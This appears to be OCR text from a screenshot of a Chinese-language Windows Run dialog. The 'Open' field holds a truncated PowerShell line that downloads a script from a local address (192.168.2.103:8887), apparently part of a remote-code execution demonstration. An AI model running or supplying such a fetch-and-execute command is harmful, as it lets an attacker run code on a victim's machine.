 运行
Windows 将根据您所输入的名称，为您打开相应的程序、文
件夹、文档或 Internet 资源。
打开(O): ent).downloadstring('http://192.168.2.103:8887/a'))"
使用管理权限创建此任务。
确定 取消 浏览(B)...